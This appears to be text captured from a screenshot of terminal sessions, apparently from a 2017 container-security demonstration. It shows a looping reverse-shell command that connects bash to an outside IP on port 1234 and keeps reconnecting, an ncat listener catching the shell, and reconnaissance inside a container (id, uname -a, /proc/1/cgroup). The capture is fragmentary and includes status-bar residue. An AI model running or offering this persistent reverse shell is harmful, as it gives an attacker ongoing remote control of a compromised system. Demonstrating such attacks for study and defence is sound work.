 [mosh] binarysludge.com
Dons-MacBook-Pro
lock order:  1:<none> 2:<none> 3:<none>
smbd_cleanupd_process_exited: cleaned up pid 16
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
Last login: Fri Sep  8 14:04:33 2017 from 82.132.215.90
controlplane@jumpbox:~$ ncat --listen 1234 --output $(mktemp /tmp/hack-XXXX.log)
nobody@45df4168a579:/tmp$ id
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
nobody@45df4168a579:/tmp$  uname -a
 uname -a
Linux 45df4168a579 4.2.0-42-generic #49~14.04.1-Ubuntu SMP Wed Jun 29 20:22:11 UTC 2016 x86_64 GNU/Linux
nobody@45df4168a579:/tmp$ exit
controlplane@jumpbox:~$ ncat --listen 1234 --output $(mktemp /tmp/hack-XXXX.log)
nobody@45df4168a579:/tmp$  uname -a
 uname -a
Linux 45df4168a579 4.2.0-42-generic #49~14.04.1-Ubuntu SMP Wed Jun 29 20:22:11 UTC 2016 x86_64 GNU/Linux
nobody@45df4168a579:/tmp$
13: cat /proc/1/cgroup
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash < Fri 08 < 16:15 Dons-MacBook-Pro
CONTAINER
CAMP